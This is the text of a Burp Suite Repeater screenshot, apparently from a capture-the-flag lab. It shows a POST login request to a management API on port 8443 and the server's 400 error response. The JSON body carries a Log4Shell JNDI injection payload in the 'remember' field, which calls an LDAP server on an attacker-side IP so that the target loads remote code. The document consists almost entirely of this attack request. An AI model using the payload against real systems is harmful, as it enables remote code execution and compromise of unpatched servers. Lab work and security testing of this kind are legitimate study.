 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://10.129.159.127:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.159.127:8443
3 Content-Length: 105
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Content-Type: application/json; charset=utf-8
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Accept: */*
11 Origin: https://10.129.159.127:8443
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://10.129.159.127:8443/manage/account/login?redirect=%2Fmanage
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"admin",
"password":"aaaaa",
"remember":"${jndi:ldap://10.10.14.147/whatever}",
21 "strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.159.127:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 13 Oct 2024 16:00:39 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Response headers 9
Inspector
Notes